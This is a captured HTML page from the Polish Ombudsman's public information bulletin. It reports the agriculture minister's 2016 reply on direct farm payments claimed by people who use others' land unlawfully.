

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bip.brpo.gov.pl/pl/content/osoby-bezprawnie-uzytkujace-grunty-a-doplaty-odpowiedz-ministra-rolnictwa-i-rozwoju-wsi
body_size: 9903
content:
<!DOCTYPE html>
<html lang="pl" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="- Płatności bezpośrednie, jako instrument, którego zasadniczym celem jest wsparcie dochodów rolników, nie powinny służyć regulowaniu innych kwestii, takich jak np. stosunki własnościowe – poinformował minister rolnictwa i rozwoju wsi Krzysztof Jurgiel w odpowiedzi na wystąpienie Rzecznika w sprawie osób bezprawnie użytkujących grunty." />
<link rel="canonical" href="http://bip.brpo.gov.pl/pl/content/osoby-bezprawnie-uzytkujace-grunty-a-doplaty-odpowiedz-ministra-rolnictwa-i-rozwoju-wsi" />
<meta property="og:type" content="Artykuł" />
<meta property="og:url" content="http://bip.brpo.gov.pl/pl/content/osoby-bezprawnie-uzytkujace-grunty-a-doplaty-odpowiedz-ministra-rolnictwa-i-rozwoju-wsi" />
<meta property="og:title" content="Osoby bezprawnie użytkujące grunty a dopłaty – odpowiedź ministra rolnictwa i rozwoju wsi" />
<meta property="og:image" content="http://bip.brpo.gov.pl/sites/default/files/styles/780_x/public/jeczmie%C5%84%20zbo%C5%BCe.jpg?itok=UexbgZmn" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Osoby bezprawnie użytkujące grunty a dopłaty – odpowiedź ministra rolnictwa i rozwoju wsi" />
<meta name="twitter:description" content="- Płatności bezpośrednie, jako instrument, którego zasadniczym celem jest wsparcie dochodów rolników, nie powinny służyć regulowaniu innych kwestii, takich jak np. stosunki własnościowe – poinformował minister rolnictwa i rozwoju wsi Krzysztof Jurgiel w odpowiedzi na wystąpienie Rzecznika w sprawie osób bezprawnie użytkujących grunty." />
<meta name="twitter:image" content="http://bip.brpo.gov.pl/sites/default/files/styles/780_x/public/jeczmie%C5%84%20zbo%C5%BCe.jpg?itok=UexbgZmn" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon128_128_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="pl" href="http://bip.brpo.gov.pl/pl/content/osoby-bezprawnie-uzytkujace-grunty-a-doplaty-odpowiedz-ministra-rolnictwa-i-rozwoju-wsi" />

    <title>Osoby bezprawnie użytkujące grunty a dopłaty – odpowiedź ministra rolnictwa i rozwoju wsi</title>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_bobw2G86YedkozdoxF1HjSFMYD-3OEGZs4Z6Kf3jOhc.css?delta=0&amp;language=pl&amp;theme=bootstrap_barrio_brpo&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_vfETX5CzjVTYqMQGbVeiWSMsZXcSbqeiGeZuDFM5Wb0.css?delta=1&amp;language=pl&amp;theme=bootstrap_barrio_brpo&amp;include=[base64]" />
<link rel="stylesheet" media="print" href="/sites/default/files/css/css_cXixT7nhxgDOPgL14S0Y5Sao-CVDs4vJJqAsLLiiG0E.css?delta=2&amp;language=pl&amp;theme=bootstrap_barrio_brpo&amp;include=[base64]" />

    
    <meta name="deklaracja-dostępności" content="https://bip.brpo.gov.pl/pl/content/deklaracja-dostepnosci-serwisu-bip-brpo-gov-pl"> 
  </head>
  <body class="layout-one-sidebar layout-sidebar-first page-node-7823 path-node node--type-artykul lang-pl">
    <!--<a href="#main-content" class="visually-hidden focusable skip-link">
      Przejdź do treści
    </a>-->
            	    <div id="skip-link">
		<ul>
		    <li><a href="#block-menupl" class="visually-hidden focusable"> Przejdź do menu głównego</a></li>
		    <li><a href="#main-content" class="visually-hidden focusable">Przejdź do treści</a></li>
		    <li><a href="#block-stopkapl" class="visually-hidden focusable">Przejdź to informacji o kontakcie </a></li>	
		    <li><a href="https://bip.brpo.gov.pl/pl/sitemap" class="visually-hidden focusable">Przejdź do mapy serwisu</a></li>
		</ul>
	    </div>
	    <h1 class="visually-hidden">Biuletyn Informacji Publicznej RPO</h1>
                


    <div class="flc-prefsEditor-separatedPanel fl-prefsEditor-separatedPanel">
  <div class="flc-slidingPanel-panel flc-prefsEditor-iframe"></div>
  <div class="fl-panelBar">
    <span class="fl-prefsEditor-buttons">
      <button id="reset" class="flc-prefsEditor-reset fl-prefsEditor-reset"><span class="fl-icon-undo"></span> Resetuj</button>
      <button id="show-hide" class="flc-slidingPanel-toggleButton fl-prefsEditor-showHide"> Show/Hide</button>
    </span>
  </div>
</div>
<nav class="flc-toc-tocContainer"></nav>

      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" aria-label="Nagłówek strony">
                        <div class="branding_brpo_wrapper">
            <div id="branding_brpo"  class="justify-content-center align-items-center container">
              <section class="row region region-branding-brpo">
    <div id="block-brandingbrpopl" class="block-content-basic block block-block-content block-block-content7dca4a4b-f1d7-4fef-ad9a-96a05ed6e4ab">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="container-fluid"><div class="row"><div class="col-2"><img class="godlo_class" src="/sites/default/files/herb_polski.svg" data-entity-uuid="" data-entity-type="" alt="Godło RP" width="3158" height="3716" id="godlo_kontener"></div><div class="col-8"><a href="/pl" id="strona_glowna" title="Przejdź do strony głównej"><img class="logo_class" src="/sites/default/files/logo_rpo_2022_06_17_v2.png" data-entity-uuid="" data-entity-type="" alt="Logo RPO" width="550" height="148" id="logo_kontener_pl"></a></div><div class="col-2"><a class="bip_kontener" href="https://www.gov.pl/web/bip" title="Przejdź do Strony Głównej Biuletynu Informacji Publicznej"><img class="logo_class" src="/sites/default/files/BIP.svg" data-entity-uuid="" data-entity-type="" alt="Logo BIP" width="128" height="150" id="bip_kontener"></a></div></div></div><div class="biuletyn">Biuletyn Informacji Publicznej RPO</div></div>
      
    </div>
  </div>

  </section>

            </div>
          </div>
                
                  <div class="pasek_gorny_brpo_wrapper">
            <div id="pasek_gorny_brpo"  class="container">
              <section class="row region region-pasek-gorny-brpo">
    <div id="block-pasekgornypl" class="block-content-basic block block-block-content block-block-content454cc595-ca63-4693-b8a8-fffb2bbf1446">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><nav class="navbar navbar-expand-lg "><div class="d-flex flex-grow-1"><!-- hidden spacer to center brand on mobile --><div class="w-100 text-right">&nbsp;</div></div><div class="navbar-collapse flex-grow-1" id="pasek_gorny"><ul class="navbar-nav ml-auto flex-nowrap" role="list"><li class="nav-item etykieta_szukaj"><a class="nav-link" href="/site-search" title="Wyszukiwarka">Szukaj</a></li><li class="nav-item"><a class="nav-link" href="/infolinia" title="Telefon do RPO"><span class="light">Infolinia:</span><span class="semibold"> 800 676 676</span></a></li><li class="nav-item polski_jezyk_migowy_m"><a class="nav-link" href="https://www.rpo.gov.pl/pl/content/glusi" title="Informacje o RPO w Polskim Języku Migowym">Głusi</a></li><li class="nav-item"><a class="nav-link" href="/en" title="Zmiana języka na angielski"><span class="semibold">EN</span></a></li></ul></div></nav><nav class="navbar navbar-expand-lg "><div class="d-flex flex-grow-1"><!-- hidden spacer to center brand on mobile --><div class="w-100 text-right">&nbsp;</div></div><div class="navbar-collapse flex-grow-1" id="pasek_gorny_ua"><ul class="navbar-nav ml-auto flex-nowrap" role="list"><li class="nav-item pasek_flaga_ua" aria-hidden="true">&nbsp;</li><li class="nav-item"><a class="nav-link" href="/pl/content/rpo-yak-otrimati-dopomogu-ukraina" title=""><span class="semibold">Як отримати допомогу</span></a></li><li class="nav-item"><a class="nav-link" href="/pl/content/rpo-kak-poluchit-pomosch-ukraina" title=""><span class="semibold">Как получить помощь</span></a></li></ul></div></nav></div>
      
    </div>
  </div>

  </section>

            </div>
          </div>
       

                <nav class="navbar navbar-expand-lg" id="navbar-main">
                      
                          <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
              <div class="collapse navbar-collapse justify-content-center" id="CollapsingNavbar">
                  <nav role="navigation" aria-labelledby="block-menupl-menu" id="block-menupl" class="block block-menu navigation menu--menu-pl">
            
  <h2 class="visually-hidden" id="block-menupl-menu">Menu PL</h2>
  

        
                  <ul class="clearfix nav" data-component-id="bootstrap_barrio:menu">
                    <li class="nav-item">
                <a href="/pl/content/zlozenie-wniosku-do-rzecznika-praw-obywatelskich" class="nav-link nav-link--pl-content-zlozenie-wniosku-do-rzecznika-praw-obywatelskich" data-drupal-link-system-path="content/jak-mozna-zwrocic-sie-do-rpo">Kontakt</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                <a href="/pl/content/rzecznik-i-biuro" class="nav-link nav-link--pl-content-rzecznik-i-biuro" data-drupal-link-system-path="content/rzecznik-i-biuro">Rzecznik i Biuro</a>
              </li>
                <li class="nav-item">
                <a href="/pl/sprawy-wazne-dla-obywateli" class="nav-link nav-link--pl-sprawy-wazne-dla-obywateli" data-drupal-link-system-path="sprawy-wazne-dla-obywateli">Sprawy Obywateli</a>
              </li>
                <li class="nav-item">
                <a href="/pl/konstytucja" title="Katalog spraw z podziałem wg artykułów Konstytucji RP" class="nav-link nav-link--pl-konstytucja" data-drupal-link-system-path="konstytucja">Konstytucja</a>
              </li>
                <li class="nav-item">
                <a href="/pl/tagi/dostepne-wybory" class="nav-link nav-link--pl-tagi-dostepne-wybory" data-drupal-link-system-path="taxonomy/term/1426">Dostępne wybory</a>
              </li>
                <li class="nav-item">
                <a href="https://bip.brpo.gov.pl/pl/sygnalisci" class="nav-link nav-link-https--bipbrpogovpl-pl-sygnalisci">Sygnaliści</a>
              </li>
        </ul>
  



  </nav>


                              </div>
                                          </nav>
        
        

        

          
    </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-bootstrap-barrio-brpo-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/pl">Strona główna</a>
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>

	            

                    <div id="block-bootstrap-barrio-brpo-page-title" class="block block-core block-page-title-block">
  
    
      <div class="content">
      
  <h2 class="title"><span class="field field--name-title field--type-string field--label-hidden">Osoby bezprawnie użytkujące grunty a dopłaty – odpowiedź ministra rolnictwa i rozwoju wsi</span>
</h2>


    </div>
  </div>
<div id="block-bootstrap-barrio-brpo-content" class="block block-system block-system-main-block">
  
    
      <div class="content">
      <div data-history-node-id="7823" class="node node--type-artykul node--view-mode-full ds-1col clearfix">

  

  
  <div class="field field--name-field-data field--type-daterange field--label-inline">
    <div class="field__label">Data:</div>
          <div class='field__items'>
              <div class="field__item"><time datetime="2016-06-09T10:25:00Z" class="datetime">2016-06-09</time>
</div>
              </div>
      </div>

            <div class="field field--name-dynamic-block-fieldnode-socialmedia field--type-ds field--label-hidden field__item"><div class="views-element-container"><div class="view view-socialmedia view-id-socialmedia view-display-id-block_1 js-view-dom-id-64ef9a5637f6e3080607736f95188453db985ac15451db27ca7d0d83df5bc10a">
  
    
      
  
          </div>
</div>
</div>
            <div  class="wrapper-tagi">
            <span  class="field-label-inline">Tagi:</span>
  
            <a href="/pl/tagi/prawo-rolne" hreflang="und">prawo rolne</a>
            <a href="/pl/tagi/ue" hreflang="und">ue</a>
      
  
    </div>


            <div class="field field--name-dynamic-block-fieldnode-blok-obrazek-z-linkiem field--type-ds field--label-hidden field__item"><div class="views-element-container"><div class="view view-obrazek-z-linkiem view-id-obrazek_z_linkiem view-display-id-block_1 js-view-dom-id-0c1c24d2fe3b7ed6b7558e4f729b5a8a6e3ae4e8907942b8838826603a480430">
  
    
      
  
          </div>
</div>
</div>
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>- Płatności bezpośrednie, jako instrument, którego zasadniczym celem jest wsparcie dochodów rolników, nie powinny służyć regulowaniu innych kwestii, takich jak np. stosunki własnościowe – poinformował minister rolnictwa i rozwoju wsi Krzysztof Jurgiel w odpowiedzi na wystąpienie Rzecznika w sprawie osób bezprawnie użytkujących grunty.</p>
<p>RPO skierował wystąpienie do Ministra Rolnictwa i Rozwoju Wsi wskazując, że obowiązujące przepisy nie zobowiązują Agencji Restrukturyzacji i Modernizacji Rolnictwa do kontroli, czy ubiegający się o dopłaty rolnik jest uprawniony do prowadzenia działalności gospodarczej na danym gruncie. Sprawa została wszczęta na podstawie skargi kobiety, która wskazała, że od gruntu stanowiącego jej własność pobierane są dopłaty przez posiadaczy w złej wierze. ARiMR nie może jej udostępnić danych dotyczących podmiotów pobierających dopłaty z uwagi na przepisy o ochronie danych osobowych.</p>
<p>W wystąpieniu Rzecznik podkreślił, że ma świadomość tego, iż celem przyznawania płatności bezpośrednich jest wspieranie działalności rolniczej i dlatego ich przyznanie jest na gruncie obowiązujących przepisów uzależnione od faktycznego użytkowania gruntów rolnych, a nie od prawa własności do tych gruntów. Zwrócił jednak uwagę, że problem pobierania dopłat przez osoby posiadające grunt w złej wierze ma istotne znaczenie społeczne. Świadczą o tym m.in. doniesienia medialne dotyczące wyłudzeń dopłat i skargi indywidualnych rolników wpływające do Biura RPO. Wskazał ponadto, że problem ten został dostrzeżony również przez ustawodawcę, który ustawą z dnia 9 marca 2016 r. wprowadził obowiązek wykazania tytułu prawnego przez rolników wnioskujących o przyznanie dopłat do działki rolnej wchodzącej w skład Zasobu Własności Rolnej Skarbu Państwa. Rozwiązanie to może być jednak w ocenie Rzecznika niewystarczające, gdyż nie uwzględnia sytuacji wnioskowania o dopłaty przez podmioty bezprawnie użytkujące grunty stanowiące przedmiot własności prywatnej. Zdaniem RPO ochrona posiadania zagwarantowana na podstawie przepisów kodeksu cywilnego jest niewystarczająca z uwagi na specyfikę naruszeń własności związanych z wyłudzaniem dopłat.</p>
<p>W udzielonej odpowiedzi minister Krzysztof Juregiel poinformował, że ze względu na częste przypadki nieuregulowanego stanu prawnego ziemi rolnej będącej w obrocie prawnym, przyjęcie mechanizmu weryfikującego tytuł prawny do użytkowania gruntu nie jest możliwe. Zdaniem ministra płatności bezpośrednie, jako instrument, którego zasadniczym celem jest wsparcie dochodów rolników nie powinny służyć regulowaniu innych kwestii, takich jak np. stosunki własnościowe. Cywilnoprawna droga ochrony własności jest więc w opinii Ministerstwa wystarczająca. Minister podkreślił, że o przyznaniu płatności bezpośrednich decyduje faktyczne uprawianie gruntów, a nie prawo własności.&nbsp;</p>
</div>
              <h3  class="field-label-above">Załączniki:</h3>
  
            <ul >
            <li><div>
  
  
  <div class="field field--name-field-media-document field--type-file field--label-visually_hidden">
    <div class="field__label visually-hidden">Dokument</div>
              <div class="field__item">
<span class="file file--mime-application-pdf file--application-pdf"> <a href="/sites/default/files/Odp%20MRiRW%20platnosci%20bezposrednie%20a%20bezprawne%20uzytkowanie%20gruntow%2021.05.2016.pdf" type="application/pdf">Odp MRiRW platnosci bezposrednie a bezprawne uzytkowanie gruntow 21.05.2016.pdf</a></span>
</div>
          </div>

</div>
</li>
      
      </ul>
  



</div>


    </div>
  </div>
<div class="views-element-container block block-views block-views-blockklauzule-block-2" id="block-views-block-klauzule-block-2">
  
    
      <div class="content">
      <div><div class="view view-klauzule view-id-klauzule view-display-id-block_2 js-view-dom-id-eba8fe4e42dacf35b99887d5e6ed78121f618f86c72352034db1baddcd6bd71d">
  
    
      
  
          </div>
</div>

    </div>
  </div>
<div class="views-element-container block block-views block-views-blockklauzule-block-1" id="block-views-block-klauzule-block-1">
  
    
      <div class="content">
      <div><div class="view view-klauzule view-id-klauzule view-display-id-block_1 js-view-dom-id-4d187be43fd684baac3f6534c9e89b99411497b29156d3a2b16f7e3309c4dbcd">
  
    
      
  
          </div>
</div>

    </div>
  </div>
<div class="views-element-container block block-views block-views-blockzdjecia-block-1" id="block-views-block-zdjecia-block-1">
  
    
      <div class="content">
      <div><div class="view view-zdjecia view-id-zdjecia view-display-id-block_1 js-view-dom-id-06db3c8d4f1998e31a2fc8c7c5859bfb34553e0eb5d8b82e06aef3551f69390b">
  
    
      
      <div class="view-content">
      
<div id="views-bootstrap-zdjecia-block-1" class="carousel slide"
    data-interval="5000"
     data-ride="carousel"     data-pause="hover"
>
      <ol class="carousel-indicators">
                          <li class="active" data-target="#views-bootstrap-zdjecia-block-1" data-slide-to="0"></li>
        </ol>
  
    <div class="carousel-inner">
                    <div class="carousel-item active">
          
<img loading="lazy" src="/sites/default/files/styles/780_x/public/jeczmie%C5%84%20zbo%C5%BCe.jpg?itok=UexbgZmn" width="780" height="519" alt="Kłosy jęczmienia" title="" />


                                <div class="carousel-caption d-none d-md-block">
                                        <h3>Sprawy rolników</h3>
                                                </div>
                            </div>
      </div>
        <a class="carousel-control-prev" href="#views-bootstrap-zdjecia-block-1" role="button" data-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="sr-only">Poprzednie</span>
    </a>
    <a class="carousel-control-next" href="#views-bootstrap-zdjecia-block-1" role="button" data-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="sr-only">Dalej</span>
    </a>
  </div>
    </div>
  
          </div>
</div>

    </div>
  </div>
<div class="views-element-container block block-views block-views-blockstopka-artykulu-block-1" id="block-views-block-stopka-artykulu-block-1">
  
    
      <div class="content">
      <div><div class="info-udos view view-stopka-artykulu view-id-stopka_artykulu view-display-id-block_1 js-view-dom-id-cb3d2a036140886633b5e4d1662e3ed561c0d75d698fca3372c51bc23845343f">
  
    
      <div class="view-header">
      <p class="class-footer-information-text">Informacja o udostępnieniu:</p>
    </div>
      
      <div class="view-content">
          <div class="views-row">
    <span class="views-field views-field-field-autor-informacji"><span class="views-label views-label-field-autor-informacji class-footer-information-label">Autor informacji: </span><span class="field-content class-footer-information-field">Katarzyna Kaleta-Sennik</span></span><div class="views-field views-field-created"><span class="views-label views-label-created class-footer-information-label">Data publikacji: </span><span class="field-content class-footer-information-field"><time datetime="2016-06-09T10:27:48+02:00" class="datetime">2016-06-09 10:27:48</time>
</span></div><div class="views-field views-field-name-2"><span class="views-label views-label-name-2 class-footer-information-label">Osoba udostępniająca: </span><span class="field-content class-footer-information-field">Agnieszka Jędrzejczyk</span></div>
  </div>

    </div>
  
          </div>
</div>

    </div>
  </div>
<div class="views-element-container block block-views block-views-blockhistoria-zmian-block-1" id="block-views-block-historia-zmian-block-1">
  
    
      <div class="content">
      <div><div class="view view-historia-zmian view-id-historia_zmian view-display-id-block_1 js-view-dom-id-adb7a2b47848304dd859c13dd7038444ca0504e8e6d178b5b0a64b23c1f39888">
  
    
      <div class="view-header">
      <p class="class-footer-information-text">Historia zmian:</p>

    </div>
      
      <div class="view-content">
            <div class="views-row">
          <div class="views-row">
    <div class="views-field views-field-changed"><span class="views-label views-label-changed">Data: </span><span class="field-content"><time datetime="2019-05-02T11:43:06+02:00" class="datetime">2019-05-02 11:43:06</time>
</span></div><div class="views-field views-field-title-1"><span class="views-label views-label-title-1">Tytuł: </span><span class="field-content"><a href="/pl/content/osoby-bezprawnie-uzytkujace-grunty-a-doplaty-odpowiedz-ministra-rolnictwa-i-rozwoju-wsi" hreflang="pl">Osoby bezprawnie użytkujące grunty a dopłaty – odpowiedź ministra rolnictwa i rozwoju wsi</a></span></div><div class="views-field views-field-name"><span class="views-label views-label-name">Operator: </span><span class="field-content">Agnieszka Jędrzejczyk</span></div>
  </div>

  </div>

    </div>
  
          </div>
</div>

    </div>
  </div>


                </section>
              </main>
                          <div class="sidebar_first sidebar col-md-4 order-first" id="sidebar_first">
                <aside class="section" role="complementary">
                    <div class="views-element-container block block-views block-views-blockkategorie-po-lewo-block-1" id="block-views-block-kategorie-po-lewo-block-1">
  
    
      <div class="content">
      <div><div class="view view-kategorie-po-lewo view-id-kategorie_po_lewo view-display-id-block_1 js-view-dom-id-328405dd809780724bf01d6d6a762963430c980585ff904dc192bb3f2ac5d60f">
  
    
      
      <div class="view-content">
      <div class="item-list">
      <h3>Kategoria konstytucyjna</h3>
  
  <ul>

          <li><div class="views-field views-field-name"><span class="field-content"><a href="/pl/kategoria-konstytucyjna/art-64-prawo-do-wlasnosci" hreflang="pl">Art. 64 - Prawo do własności</a></span></div></li>
    
  </ul>

</div>
<div class="item-list">
      <h3>Kategoria prawna i organizacyjna</h3>
  
  <ul>

          <li><div class="views-field views-field-name"><span class="field-content"><a href="/pl/kategoria-prawna/wystapienia-do-wladz" hreflang="pl">Wystąpienia RPO do władz i odpowiedzi</a></span></div></li>
          <li><div class="views-field views-field-name"><span class="field-content"><a href="/pl/wystapienia-generalne" hreflang="pl">WYSTĄPIENIA GENERALNE RPO</a></span></div></li>
    
  </ul>

</div>
<div class="item-list">
      <h3>Kategoria tematyczna</h3>
  
  <ul>

          <li><div class="views-field views-field-field-icon"><div class="field-content">  
<img loading="lazy" src="/sites/default/files/styles/32_x_32/public/rolnicy_obrot_ziemia_doplaty.png?itok=r-SlQzjx" width="32" height="32" alt="" title="" />

</div></div><div class="views-field views-field-name"><span class="field-content"><a href="/pl/kategoria-tematyczna/rolnicy-obr%C3%B3t-ziemi%C4%85-dop%C5%82aty" hreflang="pl">Rolnicy, obrót ziemią, dopłaty</a></span></div></li>
    
  </ul>

</div>

    </div>
  
          </div>
</div>

    </div>
  </div>


                </aside>
              </div>
            
            
          </div>
        </div>
          </div>
    


              <div class="see_also_brpo_wrapper">
            <div id="see_also_brpo" class="container">
              <section class="row region region-see-also-brpo">
    <div class="views-element-container block block-views block-views-blocksee-also-block-1" id="block-views-block-see-also-block-1">
  
      <h2>Zobacz także</h2>
    
      <div class="content">
      <div><div class="view view-see-also view-id-see_also view-display-id-block_1 js-view-dom-id-0dbf00e14815887cc10108a828921bb8b3d78d2fed41abfc25bd9c2d7957062e">
  
    
      
      <div class="view-content">
      <div data-drupal-views-infinite-scroll-content-wrapper class="views-infinite-scroll-content-wrapper clearfix"><div id="views-bootstrap-see-also-block-1"  class="grid views-view-grid">
  <div class="row">
          <div  class="col-12 col-sm-6 col-md-6 col-lg-4 col-xl-3 item">
        <div class="views-field views-field-field-media-zdjecie"><div class="field-content"><div>
  
  
  <div class="field field--name-field-media-image field--type-image field--label-visually_hidden">
    <div class="field__label visually-hidden">Obraz</div>
              <div class="field__item">  
<img loading="lazy" src="/sites/default/files/styles/large/public/ziemia.jpg?itok=TPWBJlx1" width="480" height="320" alt="Pola uprawne o zachodzie" title="" />

</div>
          </div>

</div>
</div></div><div class="views-field views-field-field-data"><div class="field-content data"><time datetime="2016-04-29T20:41:00Z" class="datetime">2016-04-29</time>
</div></div><div class="views-field views-field-title"><span class="field-content"><a href="/pl/content/wystapienie-do-mrirw-ws-pobierania-doplat-przez-osoby-bezprawnie-uzytkujace-grunty" hreflang="pl">Wystąpienie do Ministra Rolnictwa i Rozwoju Wsi ws. pobierania dopłat przez osoby bezprawnie użytkujące grunty </a></span></div>
      </div>
      </div>
</div>
</div>

    </div>
  
      

          </div>
</div>

    </div>
  </div>

  </section>

            </div>
          </div>
    
    

    
        


            <footer class="brpo_site-footer">
          <div class="footer_wrapper">
            <div id="footer_brpo" class="container">
              <section class="row region region-footer-brpo">
    <div id="block-stopkapl" class="block-content-basic block block-block-content block-block-contentde49b0a4-ccce-4993-9c1a-17c2ac9e51e6">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="container-fluid"><div class="row"><div class="col-md-4 d-flex justify-content-center"><div class="stopka_logo_brpo"><a href="https://www.rpo.gov.pl" title="Strona główna strony">strona główna rpo</a></div></div><div class="col-md-4 text-center align-self-center"><h2 class="kontakt">Kontakt</h2></div><ul class="col-md-4 align-self-center" role="list"><li class="text-center wniosek"><a href="/pl/content/jak-mozna-zwrocic-sie-do-rpo" title="Kontakt do RPO">Jak złożyć wniosek do rpo</a></li><li class="text-center wniosek"><a href="/pl/content/rpo-yak-otrimati-dopomogu-ukraina" title="">Як отримати допомогу</a></li><li class="text-center wniosek"><a href="/pl/content/rpo-kak-poluchit-pomosch-ukraina" title="">Как получить помощь</a></li></ul></div><div class="row jak_uzyskac"><div class="col-md-12"><h3 class="text-left">Jak uzyskać informacje od RPO:</h3></div></div><div class="row"><div class="col-lg-3"><h3>Infolinia BRPO</h3><ul role="list"><li>poniedziałki 10:00 - 18:00</li><li>wtorek - piątek 8:00 - 16:00</li><li><strong>800 676 676</strong> - połączenie bezpłatne z&nbsp;telefonów stacjonarnych oraz komórkowych</li><li><strong>(22) 551 77 91</strong> - połączenie płatne zgodnie z cennikiem operatora</li></ul><h3>Przyjęcia interesantów</h3><ul role="list"><li>poniedziałki 9:00 - 17:00</li><li>wtorek - piątek 9:00 - 15:00</li></ul></div><div class="col-lg-3"><h3>Inspektor Ochrony Danych</h3><p class="semibold">Beata Dąbrowska-Daciów</p><p class="semibold">Piotr Szczepaniak - osoba zastępującą inspektora w czasie jego nieobecności</p><p class="mail"><a href="https://bip.brpo.gov.pl/content/ochrona-danych"><span>dane kontaktowe i zasady ochrony danych osobowych</span></a></p><p>&nbsp;</p></div><div class="col-lg-3"><h3>Redaktor Biuletynu Informacji Publicznej</h3><p class="semibold">Monika Okrasa</p><p>tel: <span class="semibold">(22) 55 17 904</span></p><p><a href="https://formularze.brpo.gov.pl/formularz_kontaktowy?department=bip_editor"><span data-teams="true">formularz kontaktowy</span></a></p><ul role="list"><li><a href="/content/praca" title="Odnośnik prowadzi do działu praca">praca</a></li><li><a href="/content/zamowienia-publiczne" title="Odnośnik prowadzi do działu zamówienia publiczne">zamówienia publiczne</a></li></ul></div><div class="col-lg-3"><h3>Dla mediów</h3><p><a href="/pl/content/kontakt-dla-mediow">informacje dla mediów</a></p><p>&nbsp;</p><h3>E-LEARNING BRPO</h3><p><a href="https://e-learning.brpo.gov.pl/">e-learning</a></p></div></div><div class="row second"><div class="col-lg-3"><h3>Adres</h3><p>Al. Solidarności 77&nbsp;<br>00-090 Warszawa</p><ul role="list"><li>tel. centrali: <span class="semibold">(22) 55 17 700</span></li><li>fax: <span class="semibold">(22) 827 64 53</span></li><li><a href="https://formularze.brpo.gov.pl/formularz_kontaktowy?department=other"><span data-teams="true">formularz kontaktowy</span></a></li></ul><p>nip: <span class="semibold">525-10-08-674</span></p><p>regon: <span class="semibold">012093073</span></p></div><div class="col-lg-3"><h3>Pełnomocnicy Terenowi RPO</h3><ul role="list"><li><a 